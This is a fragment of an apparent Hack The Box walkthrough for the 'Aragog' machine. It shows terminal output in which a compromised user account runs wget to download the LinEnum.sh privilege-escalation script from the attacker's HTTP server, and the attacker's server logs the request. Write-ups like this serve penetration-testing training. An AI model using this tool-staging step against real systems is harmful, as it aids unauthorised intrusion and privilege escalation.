 florian@aragog:~$ wget 10.10.16.119/LinEnum.sh
--2020-06-14 16:47:26--  http://10.10.16.119/LinEnum.sh
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[========================================================================================>] 45.54K 34.6KB/s in 1.3s
2020-06-14 16:47:28 (34.6 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
florian@aragog:~$
root@Kali:~/hackthebox/aragog# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.78 - - [14/Jun/2020 20:43:06] "GET /LinEnum.sh HTTP/1.1" 200 -